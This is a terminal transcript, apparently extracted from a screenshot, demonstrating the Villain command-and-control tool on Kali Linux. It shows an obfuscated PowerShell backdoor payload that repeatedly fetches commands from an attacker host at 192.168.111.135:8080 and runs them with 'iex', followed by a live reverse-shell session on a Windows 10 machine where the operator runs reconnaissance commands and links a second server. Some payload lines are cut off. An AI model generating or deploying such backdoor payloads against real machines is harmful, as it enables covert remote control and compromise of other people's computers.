 root@kali:~/Projects/villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth0 obfuscate
Generating backdoor payload...
Start-P'roCE'ss $PSHOME\powershell.exe -aRGumenTlIst {$5a5='1'+'92.168.11'+'1.135:80'+'80';$d=
://');$7da=I'Rm' -usEbaSIcPARSing -URI $69f59$5a5/8e2c2b14/$env:CompUterNAme/$env:UseRNAmE -he
b -heADERS @{"Authorization"=$d});if ($c15 -Ne ('N'+'one')) {$a723b=I'ex' $c15 -eRRoRaCTiOn st
5/3894b3a1 -mEthOD POST -heADERS @{"Authorization"=$d} -bOdY ([sYsTEm.tExt.encODInG]::utF8.GET
Copied to clipboard!
Villain > sessions
No active sessions.
[Shell] Backdoor session established on 192.168.111.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ------------- ------- ------------ ----- ------
8e2c2b14-1c2d72eb-3894b3a1 192.168.111.1 Windows WX243R\pxart Self Active
Villain > shell 8e2c2b14-1c2d72eb-3894b3a1
Press Ctrl + C or type "exit" to deactivate shell.
WX243R\pxart> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type";Get-Date
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
System Type: x64-based PC
Sunday, November 13, 2022 9:51:16 PM
[Info] Received request to connect from 192.168.111.144
[Info] Type 62944 and press ENTER to connect. You have 10 seconds.
WX243R\pxart> 62944
[Info] Synchronizing servers...
[Info] Synchronized!
WX243R\pxart>
Villain >